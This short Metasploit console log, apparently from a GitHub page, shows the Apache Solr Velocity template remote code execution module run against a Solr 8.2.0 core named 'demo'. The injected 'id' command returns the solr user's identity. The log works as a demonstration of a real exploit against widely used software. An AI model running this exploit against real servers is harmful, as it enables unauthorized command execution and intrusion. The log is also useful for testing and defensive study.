 msf6 exploit(multi/http/solr_velocity_rce) > set cmd id
cmd => id
msf6 exploit(multi/http/solr_velocity_rce) > run
[*] Found Apache Solr 8.2.0
[*] OS version is Linux amd64 4.19.128-microsoft-standard
[*] Found core(s): demo
[*] Targeting core 'demo'
[+] uid=8983(solr) gid=8983(solr) groups=8983(solr)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/solr_velocity_rce) >